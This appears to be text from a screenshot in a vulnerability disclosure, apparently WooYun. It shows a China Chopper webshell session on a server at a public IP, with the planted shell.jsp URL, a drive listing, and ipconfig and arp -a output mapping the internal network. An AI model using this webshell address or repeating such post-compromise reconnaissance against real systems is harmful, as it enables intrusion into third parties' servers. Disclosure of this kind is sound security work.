 中国菜刀@20100928
http://119.90.36.104/shell.jsp
http://119
[*] 磁盘列表 [ A:C:D:E:F:G: ]
F:\www\fsy\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8168:b67f:5297:eab3%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.217
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{7B9AF1A7-FF63-470D-BF19-508EEB5C53C2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 11:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:6abd:20b2:88f:3f57:fe26
本地链接 IPv6 地址. . . . . . . . : fe80::20b2:88f:3f57:fe26%13
默认网关. . . . . . . . . . . . . : ::
F:\www\fsy\> arp -a
接口: 192.168.1.217 --- 0xb
Internet 地址 物理地址 类型
192.168.1.1 00-1c-54-40-ca-fc 动态
192.168.1.91 00-50-56-91-59-24 动态
192.168.1.99 00-50-56-91-5a-eb 动态
192.168.1.135 00-50-56-91-58-fc 动态
192.168.1.143 00-50-56-91-59-0a 动态
192.168.1.146 00-50-56-91-59-05 动态
192.168.1.147 00-50-56-91-59-0b 动态
www.wooyun.org